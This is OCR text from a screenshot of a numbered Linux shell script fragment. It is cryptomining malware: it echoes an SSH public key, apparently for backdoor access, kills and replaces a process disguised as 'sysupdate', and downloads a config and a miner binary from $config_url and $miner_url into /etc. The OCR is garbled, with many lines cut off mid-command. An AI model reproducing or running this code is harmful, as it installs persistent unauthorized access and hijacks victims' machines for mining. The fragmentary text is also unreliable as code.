
210
echo
"ssh-rsa AAAAB3NzaC1yc2EAAAADAQAB
211
212
213
        cfg=
"/etc/config.json"
214
        file=
"/etc/sysupdate"
215
216
if
 [-f 
"/etc/config.json"
 ]
217
then
218
		filesize_config=`ls
 -l
 /etc/co
219
if
 [ 
"
$filesize_config
"
 -ne
"
$
220
then
221
            pkill
 -f
 sysupdate
222
			rm /etc/config.json
223
            downloads 
$config_url
 /etc/config.
224
else
225
echo
"no need download
226
fi
227
else
228
		downloads 
$config_url
 /etc/con
229
fi
230
231
if
 [
 -f
"/etc/sysupdate"
 ]
232
then
233
            filesize1=`ls
 -l
 /etc/sysupdate | 
234
if
 [ 
"
$filesize1
"
 -ne
"
$miner_size
235
then
236
                pkill
 -f
 sysupdate
237
                rm /etc/sysupdate
238
                downloads 
$miner_url
 /etc/sysu
239
else